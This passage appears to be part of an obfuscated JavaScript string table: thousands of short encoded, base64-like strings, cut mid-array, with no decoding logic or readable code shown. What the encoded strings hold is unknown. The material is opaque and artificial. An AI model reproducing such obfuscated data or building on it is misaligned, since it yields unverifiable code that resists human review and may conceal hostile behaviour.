PnYWQT+fW','FmkDW67dTfa','zwpcJbBdQq','W4T9W4xdT2C','WOHDW4fvsW','WQecCW7dHq','ygCdmmkM','WRhcQSkxbSo9','nCoVW4JdG0u','oa9wWOZdOG','W4BdOJTBzq','WPz2WQybWPa','bKpdTZ7dSq','eCo+W4JcQZ8','bxZdKdfT','Ed7cNLuw','eSoqjcG6','WO/dKhWQWR4','WOzHWQOnWPu','FetcSCocWPa','W4nyWQhdHN8','WOrtW58fAq','xCoJWRyvWQW','qWBdMHBdTq','WQLWW4RdTCkm','WO/dVq9XxW','n8k5W57dPCk8','WOWMxIpdTq','l2CTWRzt','W5XpWPddHrS','wN3cGSoLWOu','W5FdLuXZWRS','mh3cPmojua','WQDqw8k4W6y','omojWRVcQZe','uSoLW5ZdT8o3','tNNdOSobW4y','ACktmdFcHG','WObqW4RcImkF','iu7cOw3cHW','ybpdMqldUa','WRaWE8k+WR4','WOfRW5q2Da','W4eqwZrr','mSoFW6ldH8oF','W4CXqv19','WPuFW7OTBa','WQzyvCkDW50','WPBcUJLgWPG','W57dN3LNWOy','ySkonI7cIq','vCo+W5ldP8oZ','eSkIW63dUmkF','WPHJWQmFWO0','y8optCkGW5W','W4dcJSkpBSou','oNpcTCoNAq','WRHUW4ZdQSkh','W4FdOfvCWP0','W587eM15','fNZdMWjn','yColWRygWQG','z8kFW77dR0u','W7NdL2DnWOi','sx7cHSoKWOO','W6FdM3LbWPm','W7LUWOGkWQa','FCkgW7pdL8kf','h8knneaU','DsRcVYRcNG','bSkVW6BdV8kq','uSoGW4/dRCoY','W4JcQgeDwa','WQLwWO1laW','je/dHwhcVW','D8kelYlcGW','WOldQXPBxq','C8kmW7hdQvy','zXhdGqpdTG','yeeMjCkq','W5tcQgOBxq','WQiLi8kiW4W','g2ddJcPO','WR3dKbLZvG','W5rBWRpdO1y','vHVcQwHZ','W7VdK2rjWOW','D8osqCk2W4O','WR5sWP4tW6S','m2NdJZjJ','B1pdPCoaWRi','pSoObeC3','m8oAWPhdNCkv','sJ3dNJhdJG','EelcVsJdTa','FaFdKHBdUq','WRlcQq/cTeS','WPJdSSk5WQW4','ia0SWQZdLW','WOjZW4ldQCkd','emkyhenb','weWlcCoi','WP3cHYhcTve','ASo3tmknW4e','W5TaWQpdGNq','tCkuW4ddJw8','WOJcNCkpBrC','WQhdJWLYrG','WOjZWO8EWOG','WQ3dN8kUWRiN','W6ddTwFcO8kh','W41oWPjXWPC','WQRcPHtcSv0','WQRcPmkEbSoS','WO3dVZ/dTCoP','WP/cKwfoWPa','WOZdPGtdUSoO','W4RcVY5Dwa','WP9JW4iLDa','WPZcVgXIWPm','bh7dLsTP','W4RcIIz3Cq','BLZcUYZdQa','gCocW5ldM8kv','W7dcTCodgJi','WPtcHIZcM1W','omktWOtcMCkq','cN3cQKpcLW','W5FcUszzvW','W7ZdKvzsW7O','WQbAWQvMdW','W7tdQ37cQmkz','WRJcTHJcP0m','WOddMcxdNmo2','W7JcVmo1vb8','bvJdTt/dTG','WQT3W5flya','WPuWBSk2W4q','W4K/dxr8','WRz0W5JdTSkA','WOldSHJdSSo0','kwNdOGxdTq','tmocr8kHW70','uvNcQJxdVa','W4dcLmoSACoz','W7ZdMMTsWO4','CembdCk9','W4ldTwfCWO8','W6VdM1pcSmko','FSogWQmFWRy','W7NcV0aiCa','FmkfjcBcIW','gwpdLID2','W6WcuZfv','sCoTBCkrW6G','W7RcVmocFZS','omkcW5FdTCkq','g8kIW6tdNSk8','W4T6zZXu','F8oCBmkSW7S','W6TfWOHcWQG','kG06WPxdJq','g8kNW6NdO8k8','dmopW5xdU8kX','hLRdTdNdRq','W5VcPLeZnW','vSoPW57dUmoU','ASoEw8k8W44','WQ5uqSkpW4G','W73dIMzdWPK','DhRdK0VdPG','WPPXW5rUBG','E2nIpCkq','m8k2W5ddVmk8','WPNcV0ruWOa','W4NcSs5uuq','zmoeWQWDWRG','iaOOWOtdOW','WPRdQSkdWRaN','C1aljCkJ','WQxcUSkOm8oM','WPHqWQOjWQK','cMdcQutcIa','WQVdPWZdHCoK','W7/cSvfKWPa','y8oHWOyuWP4','WQNdS8kYWRa7','DmoEWRCrWRe','FxNcO1PA','rqFdLsZdPG','WPLZWRv8dq','W77dI3FcMmkh','WRVdUSkKWRSV','W4TaWPjeWPa','c1JcH8oSDa','WRToqSkyW50','nCoAW4BdGsi','B8o9W4FdTmo1','iMNdKGpdIW','p2VcOCoFva','W4vEWO5XWP0','t8o4W5hdUmoI','bNVdJszK','W4pdQK1eWO0','WOiZW4e9WQW','WOJcSurvWPS','bSo1W67dPde','W7tcKCoPwrW','vhFcQmkBWOy','EqRdNaldRG','kflcGCorFW','WOlcV05nWOW','WPZcIWlcMhC','W6H3W4NdMwW','W5vCWQldINe','BCkoW7VdT0K','mMRcP8oawW','cxNdJZvX','rSknbeC+','zSofWQ4aWRu','W75TW6veWPi','rmoNqmkAW5W','o23dSbVdTW','WRldIHX3sq','W4BdRNNcTmk9','WPPLWQX3aG','WRZdLmkcWQil','sLVcOmoLWOG','WOLwW5rCtW','W77dTw1uWPy','uSo6W4NdUmoZ','ymkvjdRcMq','fhVcUehcHW','W5RdSe1zWPm','EZlcHw1W','W6pdTMxcSmkq','W6FdLwzuWPK','C8ohWRGbWRe','WPb2WRGDWOK','WO5AWOfIaG','ECogsCk0W4y','WOigWQxdMCkA','m3/dJI5M','W7ZcOgn/va','WQaQW458qq','CKBcU8opWPe','AupcVY7dOG','C1OcnmkJ','zX3cUIZdTq','A1NcQZpdPq','Bmoju8kHW44','W4uNjZLz','rGFdMGNdGq','W43dJqbNWPe','WQddT0fhWOm','bmk9W7JdOCkB','CuKapCk6','W6TkW48NWP4','uvxcQIpdOG','W4NcOd5pwW','fK1gWQjb','zmoRzCkwW4y','dvRdPsBdQq','W5xcPmkAgtm','AWVdGWJdTq','WPv1W5KYAW','omowW4BdGJe','WRNcRrtcPKK','xSk6WRP4ba','zr7dJbddVq','WP9JWO80WOS','vmk/WRXZbW','W5tcLmoWCdW','w3/cLSoUWO4','me0EWRXo','DCo7oahcNa','r2VcG8oTWPm','cICOWOxdRa','n17cV1VcGq','n1aTWR9w','xCo+WOCfWPu','CLiyk8kY','W5FcUZ5quW','WObvW4i4WOS','W5NcUxyjsG','CCocWRibWRO','f8okW67dKGO','WRj8WPWmWPu','WP7cQLbfWOa','jeJdHuJcIG','WRhdIq12rG','yCokWQmlWRi','WPr5WRzVfG','mhC3WQjw','CCobWQSvWQ0','WR3cQaRcV08','WO9oW5hcQmkV','W6CgrZfs','W5/dTvfiWOG','s3NdVCosW48','W5zdWOnWWO4','luhdNIpdOq','EvZcRtZdQG','eCoiW6lcQWi','paWUWO7dGW','W7VdN2LEWOi','pGO9WOldJW','pSoGdKW9','W5TgWQ5HWPC','W5u0dhbZ','W57dSG5/WQi','W4BcN8oKsmoC','W7ZdUmofDtW','WOKoW4fSbq','ggddHsvY','rNldPCoBW50','u2ZcImoPWOW','fgpdMcDG','W63dSwVcUSku','WPfGW4y+AG','ex7cO1RcMa','WQn6W4BdVmkI','qf4+W5zq','eSkiW5ddSCo8','omoTafiO','W5VcHmoMAmoF','W4TaWOz0WO8','WRpcKmkPWRud','WP91W77cRSkN','WRZdL8kpWRqd','WP5TWRWbWPW','WPrnB8kwW6y','WPvsW7jiwq','W5NcHCokgCoF','dmkZW6RdV8kE','WR7cUmk6k8ov','A8opsCkRW4W','wSkQWRPVaa','tNtdVmoeW4G','W4fFW6ldKxy','swNdT8omW5m','WOPEW4ZcSmkK','x8o+W4ZdPSo+','W4RcVxqvxq','xmk7WQPXgq','bSk8W73dRSkm','W4NcRYHata','tKKDdSkw','vuyRWQfF','y2BdOSoPW6W','WP7cUffuWPO','W5VdMN1cWRO','W5/cLmoSD8oh','m2hcNSocWPq','WRpdQ8kLWRa4','WRldGG9wsa','WOSgtJ/dUW','hx/dGdvW','WRzFW7fiwq','wSk9WRvScG','WPqOuIpdPW','WR3cOmkjhCo1','W6RdObjVWRq','vmkKWRTHcq','rHBcP3XY','F8o3W4ddRCoz','eCotW4JdP0u','W5ZcGmomdhC','W7lcHGL2CW','WOK4scddSa','W5BdPuHDWP8','W6pdS0FcSCoL','xH/cK2Ow','WR/cIGdcTNe','W50DnKrc','mh/cRCowsG','ohNcM8oSEq','eCkKW5ldPmkt','WR/dQ8kYWQe4','WPlcTqJcK2O','k1JcGmodtq','W7xdRaLUWQO','ymoEWRSeW4a','rSo/W6xdJCot','WQnVW4xdT8kE','wbJcOhDH','WQXqW57dUa8','oLO6WQ5r','WR3dNCkoWO4N','W5LbWRBdGx0','g8kFW6VdKCkT','bSkSW7FdSCkz','WOFcT1fpWOq','WODvW45dxG','WPLYWQ4FWPu','FSoltmkHW4i','WPz4WR1+fa','c8oXpLan','WPzGW7jisa','WP1fW5pcU8kN','DKmpiCkK','WPVcQfjkWPu','nSoPeLaM','WO3cSqdcHcS','ibiHWOddJG','eNddIYnQ','W7GBWOvSiW','W7lcQdziwW','WPLLWR5Sdq','W5dcHIhcOee','CCkaW7ldOuG','CviBpCkR','WQ1mW45kxW','WOG4vchdPq','hCosW47dQfa','BCkxW6ddPuG','WONcSwbDWPK','kHBcQcZcIG','W5xcHSoTumo5','WQfPW5mZxW','WPeQvstdQq','F8kqW7/dPvi','WQzPW5/dI8kM','WP3dUrddTSoJ','WQveW75iwq','W4RcM8oZASok','WOlcVLfnWOW','wxtcKmo1WOW','sGFdKWVdLq','WPlcOSkrFmks','oSk1W7VdTCkZ','W7S9eKT/','n8o/W6VdLtW','W4HeWRZdGx0','WR9wWOiiWQe','CbxcMSkoWQO','FXBdGH7dSa','W5tdU09dWO0','W7hcPmoudhC','WOxdOqZdSCoO','W77dGgnwWPG','WPtcQ1zrWO0','WOz9WRunWPy','sbxdUIZdSq','W6ddRWNcTCky','BtlcOxzC','uSosWQNdS8o4','F8ortSk0W5G','ouqPWQ9i','mNRcTSokuq','fg7dLYv2','qSkRWRfVaa','jbtdOIH2','WQvBsCkpW4q','WRhcV8klhSoZ','W7pdLhHjWPa','qNJdRSo+W6C','WOhdR3tcKCkn','DsldMXtdSq','B8ktiYJcKa','W5ThBMLC','WPmSW4KTWQC','W5FdLqjzWRO','khJcOmoCxa','WPHCWQS0fa','WQT1W7JdNmky','W4XhWOH1WPq','W5RdOfjEWOS','oSoQbfyH','g8kWlCopWRW','rN3dUmojW4y','qCoOCmowW6O','uCkAW4tdKte','xSk1WRTSfW','WRLkw8kuW5a','W5LwWO5KWOG','W6ldN3LjWOq','yHNdGbldOG','W5NdQfvdWOO','W58Vc3fH','WPzWW5Wusq','WOPuW4TyxW','ASoHCmkIW54','W6xdR3JcO8kt','lSo7e08P','ybBdKWVdPG','WQ3dMHNdU8oM','W6NdUGbUWR0','WOCJW509WQW','W4/cRxeewG','WRrtWR48wq','WOrOW5mYCW','W5xdTg1fWPe','bW4QWQtdJW','FSo3WQNdImoy','FeCnlSkM','WPVcRKfnWPu','WPrsW6HHwq','jhdcVCobwq','W5ngWPL0WPG','WOzWW6xdQSkz','sSoIW5BdTmo5','WPT0W67dTmka','kmo7hLuG','WQZcUSknFmks','W7JdTqr8WR8','W5JdTMziWOO','W7ldNWz5W5y','W6zMW6ZdUMC','W4tdHY1YFW','y1Cllmk4','WPWLW50LWQe','W4KSchvW','WOPVWR9Lgq','sSkUWQ5YcG','W5LSWO5fWP4','W7NcO1mAsG','WRtdR8kIWRqQ','W5FcGCkpvdy','WQv4W6JdTmkT','WPjwW41hqa','W4ddPercWPa','WPHUWQGcWPu','sCo1W4VdTSoS','c2ddHwJcSW','WPrkW5Xwwa','W4JcRNmfqW','kSoyW5JdHZS','W4ezBsfR','gmkXW7BdO8kx','WRxdMCkaWQ0B','wr/cUhv7','WQ3cU8kndmo4','DLpcVttdOq','W6tdGgFcMSkT','W6KruZjn','WPTTWQXweW','WRnJW4KuAa','h8o3m1yk','n8oVW5ldKa4','gSk8W6tdUCkC','WPNcTCkYf8os','WOPDW4Tjqq','WR/cRbtcRLC','WR7cTMzYWRC','WPRcS0ffWOC','EKhcVZZdUa','qCk9WRbHaq','EhRcT8oTWOu','WPjSWQDJga','W5tcUsvmuq','D8kuW6/dUey','qN/dP8oOW6e','WQZcTCktaCoM','BXxdJaNcMq','dmkYW7hdPCkz','W6/dKNJcOCkq','WP5nySkjW50','BmoMlSkAW6W','W7VcJSo2DG8','WRz/WQqJW6S','xmo9WPyEWQe','E1qgm8kM','amojW5tdSIO','W6eyxd5u','WQLwWO0kiW','W5LwWO12WRq','WQfAWOLwka','WOz5W7meBa','B3hdPCojWQC','W5j7WP9GWQK','kmogW5BdKIa','W4njWQBdG3G','WObNWQHnga','cSk0W6NdS8kq','qSkoWPPmnq','ASoCWOaxWPC','WPT8WRylWOq','WP7dSrhdVSoO','W7ldTGbdWPG','kSo5a0OT','z8omW5KiW5u','WQNdQ8kTWQSL','W55jWRhdJ2e','DmksW7VdLL4','W53dT0zeWP0','FKBcOtxdTq','W6FcHCoWyGm','oayIWO/dLq','W7DmWPLYWO4','WQBdHbr+vW','u8oQguGk','d33cSvJcHG','WQHTW4xdVSkw','W5tcOgGCqq','W6SnqYnD','EetcVsFdQa','WR1qW4RdVCkQ','FqFdMaRdVq','W7BdRbPQWQS','WOu8vsBdSq','WQBdIGTUxq','D8oct8k3W44','WOyHxGNdTW','DmouWQ0eWRK','W6ddL2tcLSoL','iSogW4RdLIe','DvVcSJpdUa','W4ddU09zWOW','WO17WQf2aW','WRLpxCkAWR4','W6nfWRBdRh8','s3RcGCodW6O','W5pcJvSLFa','W7ZcM10iDa','W7hcL8o4CGW','p1KWWQHi','lmkiW5RdLCkN','qwBdQSonW4a','pbCSWPpdQW','B8kpWQ9Thq','A8kwW7/dRvC','Amoor8kGW4a','W4dcJmoGzCou','WRRdUSk4WOKk','W6FdRNBcKmoL','chZcR1tcGW','x8oPW7tdJSoH','W7WdxYTh','tSoPW6NdJSoZ','WRzkW5BcRSk6','oCkpW7JdPSkn','WPfoW4ThrG','WPqmW64SWRy','WQDut8kpW5e','W5BcMmopzaO','WQZdIG50xW','W6NcOSo4Amo+','W6y5qdf/','FSoCWQ4aWQi','WOFdLH7dLSo1','ELZcVcldUa','WQ4oWRykkG','lNpcV8oqtq','W49cWP5TWO4','W5xcHSo2z8oj','W49sW7/dNMe','lZa7WOpdLq','WP1IWQGDWPm','W5e2eNv/','W4PzW7ldIxi','WRfAWOusWQq','WPvqW5ZcV8k4','A3pdLYnP','W4voWRRdHhm','W6RdONdcTmkl','W5/cSwCExq','W4i9FZHi','Dvq+jCk3','f2eTcmkw','iLW8WQLg','kCoUbL8N','WPT/W4uXFq','W4hcGSkmBJm','WPrLWROpWPe','WRqide1L','hCkQW7tdU8kz','b8kKW6VdTmkl','W4bdW77dKxm','WQD2W5RdP8kB','d8o6peGC','l2lcISoZna','cMpdIJvR','B8kbW7VdQvS','BSkxnJ7cMG','W7zrW4ldVfO','z8oCv8kTW4i','WOO1W4mYWQ4','WPlcRw9eWPm','WPv/W7utDa','emkye00+','WPPvW5Cjfa','WOrhW58RuW','fmk0W7xdS8kz','DCkzfd3cPq','W4XoWQZdKx8','W6ehqdvv','DvNcNX3dGq','W6NcPNSWAW','mSo2W4pdRCoY','WOFdII1qyG','EeSommkH','Eh3cHYJdGG','W5VdSfDrWO4','W4GXnwXM','WOBdRbxdTSo5','zSkCiYNcNG','W73cV8oaBHm','ufVdGCodW4q','WRKlW6vtWQi','WQtdJbPjqG','oeiUWRzs','WOn8WQGtWP8','W5q1gx9/','tMpcT8oIWOu','eHVdJgJdPG','bmkQW67dVSkv','W4RcKmomBCoF','WOnaW5BcOmkN','mSoIW67dGSou','WPvXA8kbW4e','WOmWymk9WR4','qdLIiCkz','jmorW5FdLJG','WPv5WQfWeq','WQVdIYVcHfi','WRjuW7dcQmkW','WOFdVqhdO8o+','AGJdJqtdVa','BuyvjCkG','kHBdHvFcUG','W5ZcGmoJzSoD','W5NcGmooBCoC','D8ohWQCDWQG','uMxcKCo5WP0','cfNdPbldKa','WOtdLJVdUCoK','WP1NW78YBa','uq/cV3fX','W5HeWPPVWO0','mKePWR9a','h1JdKHJcJa','W5FcNmoQEmom','W61wWR5lgq','WRrzW4CNvW','WR/dSSklWQ4k','W5fgWOvXWOO','WR9YW53dTCkB','WPblW7ddLSkD','W57dMq5XWPu','bgRcHCogEq','W4fjWRVdI3O','WPLuW7pcTSkP','WPu2uspdOq','W64gzqNdLW','W5FcQfCEAW','W6iejXbr','W6FdU2pcQmkg','lcW6WOZdTq','dSolpLWb','u8o+W4RdT8oG','da8oWORdMW','W7LcWODGW6S','WP48W4mUWR0','u33cISoYWPa','W5VdL0nmWOC','WPNcReDaWPe','W5reWR7dNN4','gNhdGY1S','WRLtzmk3W6i','lu7cO2ddVq','oM3cO8oiva','nf4QWR90','WRPFWQfhdG','WR7cVmoVqCoD','eCk7W77dTCkD','sZ3dPHZdLG','W5hcJmkukmo4','y8odWRzbgG','WPe9W4KYWRC','sc3dNtldSW','oSkUW4VdM8kq','lw3dTI7dSW','WQKakc/dNq','AfNcScVdVW','BHddMbxdPW','hCkXW7NdUmkk','dcldMXtdGa','m8orW6JdRbK','o8oOjumC','W55gWQddGxS','kwVdHwhcGW','mCo/W6/dQcy','W4VdS3v9WPm','WPlcKwfLWOC','WRBcRmkvc8oY','WRtdUSkLWQGH','WQCLi8kkW5q','WPD6WRPXaW','DCk1W7/cMte','W5HeW7JdKxO','FHNdMdRdO2i/mqDObW','EmogWROtWRa','g1ZdSYddOa','W43dT3RcRSkt','wgJdQmoAW58','WOf3WQPYdq','WOzUW4e+WOe','W4BcMrWYwa','WRBcVSkudCo3','DKanpmk9','WQHKW4LnBW','f8kOW7ZdLmkW','xh/cImoUWO8','vbRcVgP0','oZFcNX3dGq','WOrOW5vvsG','tmoqzCkrW54','jSopW4RdItm','A0tcStldSW','WOPDW5FcVSkT','WRJdHtnPxW','W481axzZ','WR3cSadcS1C','WP/dSa7dPmoY','r8okBmk6W4i','rCk4WRLUcq','W4TaWR3dIhW','W6X3W7a3iW','WRVdSComWPmK','WQFcO8kEf8o2','WPPsW4HpwG','W5xcMmoXzCoo','W5lcI1CwAa','E8kwW6/dTfO','WRmgW78MWPS','heJdUZBdOq','W5SZd21Y','W5BcHcj5zG','W7/cUKbTWPu','W5yLbMDK','pvW+WQTo','WOZcKqlcRNy','WPXQW6FdG8og','W7/cVxSvDq','W4xdM2dcJSkY','W61wWQXllq','WRr8WOm2WOa','W41nW7ldI38','aIWHhCkz','zCobWPmNWR4','WQpdGajRuG','pruYWPNdGG','W4/dTvDuWO8','l2pcVvpcGG','t2ZdPSosW4m','WQ/dNaL8qq','W6ZdTaj/WR4','FdldHx9R','WQn4W5ldSSko','j8oHeKiL','WPfbW7jVra','sG3dUXpdMG','u8o/W4VdSSo9','WQxcN2DxWOi','Bf7cPcZdQa','W4/dU0bcWO0','rSoRWPOMW5q','bmk0W7ZdTSkw','W4fqWQldH38','bCk2W7NdUSks','l3ZcVmooqW','W6lcKmoYCW0','shldU8obW4u','W4ddSqNcTmoW','a8kTW5/dM8kT','b3xdLsjH','iWWVWO3dGa','h8kLW7RdUSkk','WRtcQuvfW7O','BCoglCkGW4W','qu7dVSotW6q','m8oQb1e/','WRqdDdRdOG','W7hdGgXsWPW','ACodumkRW50','WO06xd3dQq','WOSptcFdVW','WP7cTvfdWOm','W7BdOqLzWRi','W4NcK8oNASoE','W4JdOKjCWPa','eNldKJDO','CeOpiCkJ','CCkEW4BdG8oy','W7OcxsPw','W57cOJHDtG','wx/cH8oMWPm','wSoHtCksW6O','m8oEW5tdLcG','W6VdOHHJWQS','AuKdjCk5','WO3dObJdOmo8','r8kCaalcUa','lretWQJcRW','umo3W5hdOmo4','W6pcHmo2BrC','W4VcR2ahvW','fmkUW6BdRmkk','WPePqc7dPG','W64guIJdTa','W6tdIxLkWPK','WPb+W4GUCq','t23cGSoKWOi','WRVdTbJdPSoQ','iGiQWO3dHW','W4FdRuTeWPm','pe0LWRbj','W6FdRaf9WRe','imovW4xdPWO','WRhdT8k1WRCS','WOXsW4tdNSo0','WRXqqmkmW4K','auxcJKhcSq','C8oeW6xdOSoY','WQNcV8krc8o4','rmotW6VcJ8od','hNxcOu3cNq','Eq7dGW/dTG','tKxcQspdVG','a03dTdJdUa','WO9ZWQrOfG','AmozWQSvWQW','a3VdKtvN','wb3cOhfI','dLNcV1VcGW','chtcSLpcKG','WOSIxdNdTG','WOLDWQv3bq','v8o/W4xdO8oK','WPVdOqL9Ca','W6JdLwbAWOe','W7NdUvXbWQa','emkYW4ldKGG','W6BcV8onBmoH','W5mVdMb6','mmkiW5ldPCkv','bKJdOJ3dTq','W7vTW4FcVCkl','W5RcUMautG','WPCZW5SCWP0','xNZcG8oNWP8','W6BcOSowCb0','W5dcRctcLe4','W7BcUtTrvq','jSopW6xdSmk8','W7ZdSqLJWRS','BCkqiYJcJG','sSolWOeZWQm','W45xW7ldM2W','wK3cNCocWO4','pSomW5ddIZG','W4dcM8o7DSoy','W6hdVwFcS8kk','WRNdLcBdHSo2','WR5nqmkmW5C','tSkGWQH0fq','pN7dQXJdHG','m8owjeu4','D8kQACkBW6S','W4OXjXbX','WP5jqCkTW6a','WRdcVvezDG','WR3cPGNcPfi','WRT0W5pdO8kj','AGRdHXZdVq','tmkAW7VdQgO','BSk1jG/dPa','gCkPW7hdRSkD','WRxcKmk0WPC/','WPvrW5RcVSk8','BLyvk8kG','WQPjW4pdKmkN','W4dcUsLowW','WRJdNGf1wW','W5dcHIhcMLm','WPfWWQuyWOG','WQNcUCkme8oQ','mmo6he0R','hSoVofDb','W4tdTv1CWOe','WQBcVCk4jCkr','WQRcQGZcPvu','DSowWQWtWRe','W7BdIw9xWO4','WPnYWQj2fG','W7GBWRTocq','W4hcG8o1yCox','WOz2WQfQcW','WOrmW5rlwa','W6GXtr1Q','WR/dNa1VqG','hgRdMcPL','D8kwW7hdTf0','W6FcOYLDxW','WPv5W4COFG','W7Gwxtvk','W6ldL2TiWOq','W5vqW6ZdVfK','ECoCuSkHW5a','W7RdM13cOCkm','B0NdQCoZW6K','mConW4/dGYi','WPfIW5vvsG','WQf/W4FdOSkD','W4JcONudvG','wmo0W4ZdPCoK','W5hcQWrruq','o35wWQVdOG','l8oKfvuT','bSkTW7tdRmkn','W5mXggjY','WPdcJbFcTLm','W5tcUc1mrq','W5rVWQddKhG','WO5FW7jlvW','W64pFdRcIa','x8ohW5KAW5u','W6xdOH1+WR0','W6xdSIbyWPO','WQGfrW7dTa','W5xcNr15Dq','WQFcSuzFWQ0','cfVdOsxdTW','WRrHWO4FWPe','D1uDkSkJ','omkaW7xdNCk5','W73dMwbcWOe','EfVcUdFdSq','W5WZsaDw','W5ryWP1HWPy','WOBdSwrrWQ0','cxlcRmoNEW','zSoAWQScWR8','W5BdRLvBWPi','W4JcOsjEuW','WOy+W50JWRO','pLW+WQbc','vSkJWRbVbq','WQddJgr7WQW','s8k1WQ1Ueq','WO/dTXldU8o1','WPjsW5VcTmkM','WO8GssNdQW','W77cMmo7EbS','A1Guimk1','WOT/WQbGga','txNcMSoVWPm','zNpcGGtdNq','W7y9kun0','WQzWW43dVmkm','v2VdOmooW4m','W4S6cMfS','DSkonINcMW','WRDTW6tdMCkQ','WQtdHrT3ra','WPVcP2dcLgO','u8oMW4WXWQK','W5XtWQZdMMy','h8kZmCkKWQC','WRZdJCkGWO0H','WPKzWQmXWO0','lhOpWQTF','WRKkW70nWPO','fCkcW5ddU8kq','kCo5huq1','W5pcOYHSBG','W6mpeff3','WPPfW5TiqG','WPZcOmkEc8oS','omo3bvaM','WQFcSH/cTLu','WR5htSkpW5e','W6WnsJ1h','mqSWWPtdLG','jaq8WPxdJq','rrRdSt/dNq','W5xcVfexDG','W54ZbM1X','nSoLbvy1','WOegW4yTWRu','WP88WRhcTmkg','hwldKtDM','n1aKWRzx','WRbux8o3W68','CCkclIxcQq','W4ddSLXrWOe','bh/cOe7cGG','WPvGWRGmWPe','mCorW6RdPGK','W5L0rCkBW6y','ahpdKc8m','kmoyW5ddTIC','WOv/WQyyWPm','o8otW5FdKsm','W5PbW6RdMHO','W5PRW47dHrS','bIeDWOddTq','WPRcULPdWP4','r3BcM8o4WPy','Dt/cQZBdUa','WO9oW51DwG','W6/dPrHJWRm','AeuIjSk/','wmowWOekWRG','WP5UWRKiWP8','W5jhWP1YWOS','u8oDW4FdRmod','cCk3W6xdU8kk','C8kjW6tdPfq','W4fYW6hdLxO','jgJcT8oaua','WPSRW4mXWRW','ESkGWQCXWPq','W6TYW5/dTNe','WPbVWQrYca','ECkbW6ZdTfu','WPPLW4emBW','WPpcT0TkWOi','WOnVW5CxWO4','W77dRICaWQW','W6hcTCoIzri','W5vDWRFdGNe','sHBcOhDZ','bmkNW5ldKCkE','eCkWW67dPmk4','uMVcMSoNWQe','W7xcSaKinW','DuhcQIBdSG','W5dcJmooCHm','BrVdHrxdVW','x8k2W5VdG1G','W4xcOGhdMw8','WRpcTaRcUL8','eSk7W7xdTCkb','W4ldOLHqWR8','w8kOWQXbcG','WOldUH/dUSor','W7/cUMfUWQC','urxcRSoVsG','WOvEW5pdKCkA','W6rxW7/dOgm','W7FdKMflWOm','vIpcJNXV','WPDaW5tcOSk5','W6uOWQuVWRi','C8kBW7RdRLC','CmkcW7/dRfy','W6dcVmoQvbW','W4tcPYnArG','bupdOdxdRq','W77dJ31mWPe','WOK/xcFdTa','AJZdKgew','aNJdGYX4','lgSBWQ7dRa','WRtcTSkya8oR','WPqGWQuWWRG','WOzEW4Lcva','CxSJpSkb','WRtdKCkIWQae','mNxdTdzJ','WR1hqCkwW44','WPjZWQTMdq','oKuXWRjm','D0WllSk/','B27dGSoAWRi','DSkcls/cIW','rxldUmogW4i','WQbxWQHYjW','cvBdTshdUa','zWJdLqRdUa','WQZdKrTHqq','WPRdJu1RWOW','WR3dRCkXWQaN','W7pdRIv0WR0','WOLMW6xcMCkS','WPHxW4PvrG','ACkxoJVcMa','n8kpW7RdK8k7','x8k1WQuvW5u','W7pdLcH8WPK','uCohWQK9WPC','W7pdUajPWQW','kXxcHmopBq','W5dcJqTRW5y','f0ddPLNdTa','WQXZW7LAFG','sJ3dPW3dUW','W5DdWQtdGbS','WRHOW4RcLCot','WRRdS8kLWReU','W73dVhtcR8kk','W5eQbgb3','WPyPW7ZcL8kH','aaCYWPJdLq','W798WPZdMLy','v0dcRZpdTW','AYxcILTm','WROtW4RdMCkg','nf8NWPfi','ELuejCk/','WPbuW55Asa','t2RdUmocW5S','WO5IWR9Zfq','mNdcTCoawW','wmokWRqXWQS','q8oiomowW6m','W4HEWQ/dGNO','Ev/cOd/dSG','t8oJW5xdQCoI','W7dcHCoGCWW','lLtdOSosW6O','WPHuW4LTDW','ah7dJdnG','gSkUW67dUSkg','fKtdUsldUG','gxFdMcrR','wNZcISkoWQ0','fmk7W6FdVmkf','cW4VWRpdPa','WRvUW7hcRCkR','hCoXWQ7dQr0','EmoutSk+W6O','W4KYa2P/','iglcO8oksW','W6VcKSocDty','W6qexsLr','W6xcMCoTBXW','ttNdHwTB','W5LCWP9WWO8','WOZdVatdUCo/','WR7cGWX6mG','ASknW73dTvO','W4BcS8oNsSob','o8o6pvuo','ma4ZWPldPW','WPm1W6ztWQi','W5bvW6RdMNi','WOVdNaTBpa','l3JcT8ortW','W4NdUmoat8k2','edSEWRDx','E1FcPdddTa','W440c25K','W6VdVGD9WR0','WPzxW5LfrW','fSk2W6xdSmku','WO53WQLYba','WOr6W4aKCa','uf/dQmonW50','WRBcQ8kFdCo2','jLJcVmouqG','W7tcLCoowMi','pmolW5ldHYm','WPL8WROvWPu','h1tdVtldSG','WQmdtYxdOq','W7ZcGSoMyCoQ','fw7cULRcLq','Cr7cPKXk','a3VdVrJdUW','afRdVttdSG','xfeEemoi','WRXvrCkiW4K','WQddGe50WOi','W5JdIedcLmk6','W57cQdTuxW','WPT0WQOuWPi','WRzvW7RcTSkg','W6RdVGX2WQi','Dvadb8kC','WOFdVXRdUSoH','BSkqW6xdQK8','thVcGCoZWOO','WO9FwCkkW5e','xCklWQRdR8oW','BmkuW6ddSLi','WOPnW4NcRmkK','B8kxlJRcJW','W7VdSwdcOCko','WOzOW58/Da','WPWzWRqXWQy','WR5PW7RcUCkA','WReoW4WGWPC','W6OojYn0','Bb3dHGJdTG','u1mVm8kr','rrVcVM18','zmoiWQ4dWRy','W4XcWP1MWO8','W6ldVNFcS8kq','WOPTWR9+eq','WOyJW54GWRa','cx3dHYjY','WQLTWRThfW','WR9ZWO0uWOm','gmkfW6JdGSk6','bSoAW6FcMCk4','WR7cQ8kEaCoM','W5DoWO1LWP0','AmoyWRiAWQ8','WRtcSaxcS0q','xmoAW5FdNrK','gmoVe1ay','W482cg1L','EJVcSMPP','qNRdU8ooW5S','W6FdTvNcTSkx','WPxcTLnsWOu','ix8EWRLF','W6NcU3e0AW','oCouW5tdLIW','WRtcImkPFmoQ','W4KFiNfN','j3FcQSoHxq','W5hcPYfwua','W43cPMyywW','ECoplCk9W7W','lSoNoJ0P','WRdcLGJcG3C','WPbLW54NEq','celcPM/dQW','vCkmfJRcGW','W4dcV8onw8oN','W4dcOIztwa','k2/dMr3dGq','cfZdSJJdRa','WOyZW4GIWRK','ESoBWQSfWRq','ib0GWORdHq','mvqnWQXO','WQPYW4NdVSkm','WQZdQqjQyW','WP/dHxRdPSoX','WP7cT8otBG8','W5fsW6pdHxO','WQf7i8k6W6O','WPXYWQevWOG','W5jhBLrd','W4jCW7/dVmkm','CtddSZtdVq','WPPiW7OIrq','W5ezdu91','W5DqWQtdKwi','aCkRW7FdVSko','W43dLXnQWP8','sJddHqZdUa'